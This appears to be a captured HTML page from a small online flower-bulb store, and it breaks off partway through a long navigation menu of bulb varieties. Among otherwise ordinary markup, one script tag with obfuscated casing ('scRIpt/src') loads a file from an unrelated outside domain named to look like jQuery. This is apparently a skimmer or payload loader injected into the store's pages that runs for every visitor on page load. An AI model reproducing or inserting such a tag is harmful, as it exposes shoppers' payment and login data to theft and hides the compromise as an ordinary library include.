

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/29465697
body_size: 20790
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Paperwhite Halo Vase" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Paperwhite+Halo+Vase&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
